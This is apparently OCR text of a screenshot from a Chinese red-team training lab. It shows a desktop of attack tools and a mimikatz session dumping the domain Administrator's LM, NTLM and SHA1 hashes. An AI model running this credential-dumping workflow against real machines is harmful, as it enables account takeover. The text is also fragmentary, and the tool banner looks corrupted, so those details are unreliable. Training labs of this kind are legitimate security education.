 第二期预习内容
第二期课后作业
de1ay-ATT&CK红队评估二
渗透测试训练营（Kali攻防
上课中 00:07:05
md5在线解密破解,md5解
Releases · gentilkiwi/mim
md5在线解密破解,md5解
cmd5.com
应用
书签工具栏
WEBSITES
LAB
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
已登录:[1641964419@qq.co
会员
WorldWide
回收站
telnet.exe
wce_krbtkts
startWebL...
mimikatz.exe
ScanPort.exe
nbtscan-1...
wce.exe
arp-scan.exe
m.exe
wce_ccache
n.exe
本地磁盘 (C:)
C:\Windows\System32\cmd.exe
搜索 本地磁盘 (C:)
组织
打开
打印
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称
修改日期
类型
inetpub 2019/9/9 10:42 文件夹
Oracle 2019/10/20 14:57 文件夹
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2019/10/20 16:30 文件夹
Program Files (x86) 2019/10/20 16:30 文件夹
Windows 2019/10/20 15:31 文件夹
用户 2019/10/20 16:41 文件夹
020/9/25 18:18 文本文档
020/9/25 18:16 文本文档
020/9/25 18:19 文本文档
020/9/25 18:29 文本文档
020/9/17 19:11 文本文档
020/9/17 19:10 文本文档
020/9/25 18:25 应用程序
020/9/25 18:15 应用程序扩展
020/9/25 18:09 应用程序
020/9/1 17:35 应用程序
管理员: 命令提示符
本地链接 IPv6 地址.
IPv4 地址 . . . . .
子网掩码 . . . . .
默认网关. . . . . .
隧道适配器 isatap.{D7E1
媒体状态 . . . . .
连接特定的 DNS 后缀
管理员: C:\Windows\system32\CMD.exe
C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   windows 2.2.0 (x64) #18362 Jul 27 2019 11:48:42
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** gweeperx gweep `MSOffice` ( @gweeperx )
## \ / ##       > http://blog.MSOffice.com/windows
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
Privilege '20' OK
Authentication Id : 0 ; 594152 (00000000:000910e8)
Session           : Interactive from 1
User Name         : administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2020/9/25 19:10:01
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223d123a20fd92760a15
* NTLM     : cdd9b20bc3a245098389cb1e41071ea3
* SHA1     : d8e61675a9721161d504a8de21179e9dee5da124
tspkg :